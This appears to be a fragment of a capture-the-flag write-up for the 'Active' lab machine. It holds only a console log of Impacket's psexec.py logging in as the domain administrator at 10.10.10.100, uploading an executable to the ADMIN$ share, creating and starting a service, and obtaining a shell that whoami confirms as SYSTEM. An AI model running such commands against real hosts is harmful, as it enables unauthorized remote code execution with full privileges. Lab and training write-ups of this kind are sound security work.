 root@w0lf:/opt/impacket-impacket_0_9_20/examples# psexec.py active.htb/administrator@10.10.10.100
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file vqAnFrWi.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service CejZ on 10.10.10.100.....
[*] Starting service CejZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system